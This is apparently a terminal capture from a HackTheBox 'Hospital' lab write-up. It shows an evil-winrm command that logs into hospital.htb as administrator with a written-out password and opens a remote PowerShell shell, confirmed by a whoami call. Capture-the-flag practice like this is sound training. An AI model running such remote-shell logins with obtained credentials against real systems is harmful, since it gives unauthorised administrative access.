 ┌──(kali㉿kali)-[~/htb/hospital]
└─$ evil-winrm -u administrator -p 'Th3B3stH0sp1t4l9786!' -i hospital.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
hospital\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>